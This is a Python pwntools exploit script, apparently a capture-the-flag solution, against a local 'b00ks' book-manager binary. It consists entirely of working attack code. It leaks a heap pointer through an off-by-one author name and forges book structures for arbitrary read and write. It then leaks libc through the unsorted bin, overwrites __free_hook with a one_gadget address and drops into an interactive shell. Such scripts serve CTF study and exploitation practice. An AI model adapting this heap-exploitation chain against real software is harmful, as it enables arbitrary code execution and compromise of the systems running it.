
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
| from pwn import *
context.log_level='debug'
r = process("./b00ks")
def Add(name_size, name, des_size, des):
r.sendlineafter("> ", "1")
r.sendlineafter("Enter book name size: ", str(name_size))
r.sendlineafter("Enter book name (Max 32 chars): ", name)
r.sendlineafter("Enter book description size: ", str(des_size))
r.sendlineafter("Enter book description: ", des)
def Del(id):
r.sendlineafter("> ", "2")
r.sendlineafter("Enter the book id you want to delete: ", str(id))
def Edit(id, des):
r.sendlineafter("> ", "3")
r.sendlineafter("Enter the book id you want to edit: ", str(id))
r.sendlineafter("Enter new book description: ", des)
def Pri():
r.sendlineafter("> ", "4")
def Change(name):
r.sendlineafter("> ", "5")
r.sendlineafter("Enter author name: ", name)
if __name__=="__main__":
name = 'a'*31+'b'
r.sendlineafter("Enter author name: ", name)
Add(0x18, 'aaaaaaa', 0x100, 'AAAAAAAA')
Pri()
r.recvuntil('aaaaab')
book_addr = u64(r.recvuntil("\n\n")[:-2].ljust(8, '\x00'))
log.success("heap addr start at ==> {}".format(hex(book_addr)))
Add(0x18, 'aaaaaaa', 0x18, 'AAAAAAAA')
Add(0x88, 'aaaaaaa', 0x88, 'AAAAAAAA')
Add(0x88, 'aaaaaaa', 0x88, 'AAAAAAAA')
Add(0x88, 'aaaaaaa', 0x88, 'AAAAAAAA')
Del(3)
des = flat([ 'a'*0xb0, 0, 0x31, 1, book_addr+0xa0, book_addr+0x70, 0x30 ], word_size=64)
Edit(1, des)
Change(name)
Pri()
r.recvuntil("ID: 1\nName: ")
unsortedbin = u64(r.recvline()[:-1].ljust(8, '\x00'))
main_arena = unsortedbin - 0x58
malloc_hook = main_arena - 0x10
fack_addr = malloc_hook - 0x23
log.success("unsorted bin addr ==> %s" % hex(unsortedbin))
log.success("main_arena addr ==> %s" % hex(main_arena))
log.success("malloc addr ==> %s" % hex(malloc_hook))
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
base = malloc_hook - libc.sym['__malloc_hook']
ogg = base + 0x4527a
log.success("base ==> %s" % hex(base))
log.success("one_gadget ==> %s" % hex(ogg))
des = flat([ 2, book_addr+0xa0, libc.sym['__free_hook']+base, 0x30 ], word_size=64)
Edit(1, des)
des = flat([ ogg ], word_size=64)
Edit(2, des)
log.success('pid => %i' % r.proc.pid)
pause()
Add(0x18, 'aaaaaaa', 0x18, 'AAAAAAAA')
r.interactive()
|